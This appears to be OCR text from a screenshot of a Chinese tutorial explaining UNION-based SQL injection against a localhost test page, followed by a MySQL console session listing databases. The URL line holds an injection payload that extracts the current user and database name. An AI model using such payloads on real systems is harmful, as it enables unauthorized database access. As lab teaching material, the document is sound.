 localhost/union.php?id=-1%20u
owasp_百度搜索
OWASP Top 10 - 2017 - OW
MySQL 创建数据库 | 菜鸟教程
localhost/union.php?id=-1 union select 1,current_user(),database()
union 注入讲解：
id为-1 union select 1,current_user(),database()的查询
管理员: C:\Windows\System32\cmd.exe - mysql -u root -p
ERROR 1064 (42000): You have an error in your SQL syntax; check the manual that corresponds to your MySQL server versio
for the right syntax to use near '()' at line 1
mysql> show databases;
Database
information_schema
blog
challenges
myblog
mysql
pentest
performance_schema
security
test
wordpress
10 rows in set (0.00 sec)
mysql> use blog;
Database changed
mysql> select database();
database()
blog
1 row in set (0.00 sec)
mysql>